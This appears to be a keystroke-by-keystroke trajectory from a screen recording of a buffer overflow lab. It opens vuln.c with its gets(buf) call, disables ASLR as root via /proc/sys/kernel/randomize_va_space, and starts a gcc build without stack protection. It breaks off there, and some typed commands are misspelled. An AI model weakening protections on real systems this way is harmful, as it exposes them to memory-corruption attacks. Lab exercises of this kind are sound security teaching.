
Open vuln.c in vi after listing the home folder's files with Tab completion
key("Tab")

type("vuln.c")

Highlight the gets(buf) line in visual mode to point it out, then leave visual mode
key("V")

key("Escape")
type("su -")

As root, write 0 to /proc/sys/kernel/randomize_va_space to disable address randomisation, then leave the root session
type("echo 0")

type(">")

type("/proc/sys")

type("/kernel/rand")

type("om_va_spac")

type("echo 0 > /proc/sys/kernel/random_va_space")

type("ulit")

Print vuln.c with numbered lines 1-18 using cat -n
type("cat")

type("-n vuln.c")

Start the gcc command with -fno-stack-protector and -z execstack to disable stack protection
type("gcc")

type("-fno")

type("-stack-protec")

type("tor")
